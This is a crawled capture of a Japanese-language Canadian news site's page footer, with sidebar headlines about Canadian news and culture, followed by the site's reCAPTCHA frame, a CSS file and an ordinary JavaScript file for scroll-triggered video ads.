info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "6";
block_tdi_17.found_posts = "1368";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "228";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/10/british-columbia-ostrich-cull/"  rel="bookmark" class="td-image-wrap " title="鳥インフル感染疑いで300羽以上のダチョウが殺処分に" ><img class="entry-thumb" src="[data-uri]" alt="" title="鳥インフル感染疑いで300羽以上のダチョウが殺処分に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/10/british-columbia-ostrich-cull/"  rel="bookmark" title="鳥インフル感染疑いで300羽以上のダチョウが殺処分に">鳥インフル感染疑いで300羽以上のダチョウが殺処分に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T12:00:00-08:00" >2025年11月10日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/06/new-montreal-mayor-soraya-martinez-ferrada/"  rel="bookmark" class="td-image-wrap " title="新モントリオール市長に南米出身のマルチネス・フェラダ氏" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオール市庁舎。2025年4月4日、モントリオール市。撮影　日加トゥデイ" title="新モントリオール市長に南米出身のマルチネス・フェラダ氏" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal-City-Hall-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/06/new-montreal-mayor-soraya-martinez-ferrada/"  rel="bookmark" title="新モントリオール市長に南米出身のマルチネス・フェラダ氏">新モントリオール市長に南米出身のマルチネス・フェラダ氏</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T14:00:00-08:00" >2025年11月6日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/05/bc-ads-united-states-paused/"  rel="bookmark" class="td-image-wrap " title="イービーBC州首相、アメリカ向け反関税広告の中止を発表" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="イービーBC州首相、アメリカ向け反関税広告の中止を発表" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/05/bc-ads-united-states-paused/"  rel="bookmark" title="イービーBC州首相、アメリカ向け反関税広告の中止を発表">イービーBC州首相、アメリカ向け反関税広告の中止を発表</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T10:00:00-08:00" >2025年11月5日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/04/pm-carney-takaichi-meeting-apec/"  rel="bookmark" class="td-image-wrap " title="カーニー首相、APECで高市首相と会談" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相、APECで高市首相と会談" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/04/pm-carney-takaichi-meeting-apec/"  rel="bookmark" title="カーニー首相、APECで高市首相と会談">カーニー首相、APECで高市首相と会談</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T16:00:00-08:00" >2025年11月4日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/04/two-arrected-surrey-shooting-extortion/"  rel="bookmark" class="td-image-wrap " title="バンクーバー郊外での発砲事件で男2人逮捕、市は連邦・州政府に警察官150人派遣を要請" ><img class="entry-thumb" src="[data-uri]" alt="" title="バンクーバー郊外での発砲事件で男2人逮捕、市は連邦・州政府に警察官150人派遣を要請" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/04/two-arrected-surrey-shooting-extortion/"  rel="bookmark" title="バンクーバー郊外での発砲事件で男2人逮捕、市は連邦・州政府に警察官150人派遣を要請">バンクーバー郊外での発砲事件で男2人逮捕、市は連邦・州政府に警察官150人派遣を要請</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T14:00:00-08:00" >2025年11月4日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/10/31/bc-govenment-build-japanese-canadian-momument-park/"  rel="bookmark" class="td-image-wrap " title="ビクトリアで日系カナダ人記念公園の建設開始" ><img class="entry-thumb" src="[data-uri]" alt="Image from The Government of British Columbia" title="ビクトリアで日系カナダ人記念公園の建設開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/BC-Japanese-Canadian-monument-park-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/10/31/bc-govenment-build-japanese-canadian-momument-park/"  rel="bookmark" title="ビクトリアで日系カナダ人記念公園の建設開始">ビクトリアで日系カナダ人記念公園の建設開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T12:00:00-07:00" >2025年10月31日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-18387","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "3642";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "607";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/13/kaigai-shukatsu-30/"  rel="bookmark" class="td-image-wrap " title="第30回 “やることリスト”より、“やらないことリスト”で整える年末 ～Let’s 海外終活～" ><img class="entry-thumb" src="[data-uri]" alt="" title="第30回 “やることリスト”より、“やらないことリスト”で整える年末 ～Let’s 海外終活～" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/05/Lets-Kaigai-Shukatsu-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/13/kaigai-shukatsu-30/"  rel="bookmark" title="第30回 “やることリスト”より、“やらないことリスト”で整える年末 ～Let’s 海外終活～">第30回 “やることリスト”より、“やらないことリスト”で整える年末 ～Let’s 海外終活～</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T10:00:00-08:00" >2025年11月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/13/lala-23/"  rel="bookmark" class="td-image-wrap " title="怪物の内側にある、人間よりも人間らしい心『フランケンシュタイン』（ギレルモ・デル・トロ監督）" ><img class="entry-thumb" src="[data-uri]" alt="「フランケンシュタイン」より。Courtesy of TIFF" title="怪物の内側にある、人間よりも人間らしい心『フランケンシュタイン』（ギレルモ・デル・トロ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/1_TIFF_Frankenstein-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/13/lala-23/"  rel="bookmark" title="怪物の内側にある、人間よりも人間らしい心『フランケンシュタイン』（ギレルモ・デル・トロ監督）">怪物の内側にある、人間よりも人間らしい心『フランケンシュタイン』（ギレルモ・デル・トロ監督）</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T10:00:00-08:00" >2025年11月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/12/vancouver-fall-2025/"  rel="bookmark" class="td-image-wrap " title="紅葉が告げる、バンクーバーの季節の移ろい" ><img class="entry-thumb" src="[data-uri]" alt="バンクーバーの紅葉2025フォールスクリーク／Vancouver Fall 2025 at False Creek。Photo by Koichi Saito" title="紅葉が告げる、バンクーバーの季節の移ろい" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/2_Fall-Leaves-2025_False-Creek-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/12/vancouver-fall-2025/"  rel="bookmark" title="紅葉が告げる、バンクーバーの季節の移ろい">紅葉が告げる、バンクーバーの季節の移ろい</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T12:00:00-08:00" >2025年11月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/10/film-nuremberg/"  rel="bookmark" class="td-image-wrap " title="Nuremberg「自国を背負って生きるということ」" ><img class="entry-thumb" src="[data-uri]" alt="「ニュルンベルグ裁判のシーン」Photo by 2025 Sony Pictures Classics" title="Nuremberg「自国を背負って生きるということ」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Nuremberg-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/10/film-nuremberg/"  rel="bookmark" title="Nuremberg「自国を背負って生きるということ」">Nuremberg「自国を背負って生きるということ」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T16:00:00-08:00" >2025年11月10日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/10/british-columbia-ostrich-cull/"  rel="bookmark" class="td-image-wrap " title="鳥インフル感染疑いで300羽以上のダチョウが殺処分に" ><img class="entry-thumb" src="[data-uri]" alt="" title="鳥インフル感染疑いで300羽以上のダチョウが殺処分に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/10/british-columbia-ostrich-cull/"  rel="bookmark" title="鳥インフル感染疑いで300羽以上のダチョウが殺処分に">鳥インフル感染疑いで300羽以上のダチョウが殺処分に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T12:00:00-08:00" >2025年11月10日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/10/hiroshima-documentry-film-3/"  rel="bookmark" class="td-image-wrap " title="上映会のお知らせです！『ある家族の肖像〜被爆三世代の証言〜』" ><img class="entry-thumb" src="[data-uri]" alt="" title="上映会のお知らせです！『ある家族の肖像〜被爆三世代の証言〜』" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/10/hiroshima-documentry-film-3/"  rel="bookmark" title="上映会のお知らせです！『ある家族の肖像〜被爆三世代の証言〜』">上映会のお知らせです！『ある家族の肖像〜被爆三世代の証言〜』</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T10:00:00-08:00" >2025年11月10日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2025 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 69166e1bd3439
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"d4702200e3","ip":"18.191.201.150","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.217 seconds, on 2025年11月13日 @ 3:47 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EyR4ZfyKVVXFleolWD_P0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763077663190');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3
body_size: 423
content:
.cjt-videos {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

.cjt-video {
    flex: 1 1 300px;
}

.cjt-video h3 {
    margin-top: 0;
}

.cjt-video video {
    width: 100%;
    height: auto;
}
.cjt-video video::-webkit-media-controls-timeline {
    display: none !important;
}
.cjt-video video::-webkit-media-controls-current-time-display {
    display: none;
}

@keyframes slideInRight {
    0% {
        transform: translateX(100%);
        opacity: 0;
    }
    100% {
        transform: translateX(0);
        opacity: 1;
    }
}

.cjt-video .small {
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 300px;
    height: auto;
    z-index: 1000;
    animation: slideInRight 0.5s ease-out;
}

.closeButton {
    background: url(./images/btn-close.svg) 0 0 no-repeat;
    width: 21px;
    height: 21px;
    background-size: contain;
    border: 0;
    z-index: 1;
    position: absolute;
    top: 3px;
    right: 3px;
    cursor: pointer;
}

.title-ad {
    background-color: #fff;
    display: inline-block;
    font-size: 12px;
    padding: 0px;
    color: #7a7a7a;
    margin-bottom: 3px;
    line-height: 1;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js
body_size: 1215
content:
document.addEventListener('DOMContentLoaded', function() {
    const videoHolder = document.getElementById('videoHolder');
    if (!videoHolder) {
        // Exit the process on pages where videoHolder does not exist; no further processing will be done
        return;
    }

    const videoContainers = [
        { container: document.getElementById('videoContainer1'), button: document.getElementById('closeButton1'), adLink: document.getElementById('adLink1'), isClosed: false, hasNext: true },
        { container: document.getElementById('videoContainer2'), button: document.getElementById('closeButton2'), adLink: document.getElementById('adLink2'), isClosed: false, hasNext: false }
    ];

    // Filter only existing videoContainers
    const validVideoContainers = videoContainers.filter(vc => vc.container);

    if (validVideoContainers.length === 0) {
        // Exit the process if no video container exists; no further processing will be done
        return;
    }

    const videoHolderHeight = videoHolder.getBoundingClientRect().height;
    const triggerHeight = videoHolderHeight * (2 / 3);
    let firstVideoPlayed = false;

    function initializeVideo(videoContainer, video, closeButton, adLink, hasNext) {
        if (!videoContainer || !video) return;

        const computedStyle = window.getComputedStyle(videoContainer);
        videoHolder.style.minHeight = computedStyle.height;

        video.addEventListener('loadedmetadata', function() {
            video.muted = true;
            video.volume = 0.2;
        });

        video.addEventListener('ended', function() {
            if (hasNext) {
                const nextVideoContainer = validVideoContainers.find(vc => vc.container && vc.container.style.display === 'none');
                if (nextVideoContainer) {
                    videoContainer.style.display = 'none';
                    nextVideoContainer.container.style.display = 'block';
                    const nextVideo = nextVideoContainer.container.querySelector('video');
                    if (nextVideo) {
                        nextVideo.play();
                    }
                }
            } else {
                video.pause();
            }
        });

        if (closeButton) {
            closeButton.style.display = 'none';
            closeButton.addEventListener('click', function() {
                videoContainer.classList.remove('small');
                video.pause();
                closeButton.style.display = 'none';
                const container = validVideoContainers.find(vc => vc.container === videoContainer);
                if (container) {
                    container.isClosed = true;
                }
            });
        }

        if (adLink) {
            adLink.addEventListener('click', function(event) {
                event.preventDefault();
                video.pause();
                setTimeout(function() {
                    window.open(adLink.href, '_blank');
                }, 100);
            });
        }
    }

    function checkFirstVideoInView() {
        if (firstVideoPlayed) return;

        const firstVideoContainer = validVideoContainers[0];
        if (firstVideoContainer && firstVideoContainer.container) {
            const firstVideo = firstVideoContainer.container.querySelector('video');
            if (firstVideo) {
                const rect = firstVideoContainer.container.getBoundingClientRect();
                const isVisible = (
                    rect.top >= 0 &&
                    rect.left >= 0 &&
                    rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
                    rect.right <= (window.innerWidth || document.documentElement.clientWidth)
                );
                if (isVisible) {
                    firstVideo.play();
                    firstVideoPlayed = true;
                }
            }
        }
    }

    function handleScroll() {
        const videoHolderTop = videoHolder.getBoundingClientRect().top;
        if (videoHolderTop + triggerHeight < 0) {
            validVideoContainers.forEach(vc => {
                if (vc.container.style.display !== 'none' && !vc.isClosed) {
                    vc.container.classList.add('small');
                    if (vc.button) {
                        vc.button.style.display = "block";
                    }
                }
            });
        } else {
            validVideoContainers.forEach(vc => {
                if (!vc.isClosed) {
                    vc.container.classList.remove('small');
                    if (vc.button) {
                        vc.button.style.display = "none";
                    }
                }
            });
        }

        checkFirstVideoInView();
    }

    // Video initialization process
    validVideoContainers.forEach(vc => {
        const video = vc.container.querySelector('video');
        initializeVideo(vc.container, video, vc.button, vc.adLink, vc.hasNext);
    });

    window.addEventListener('scroll', handleScroll);
    window.addEventListener('resize', handleScroll);

    handleScroll();
});
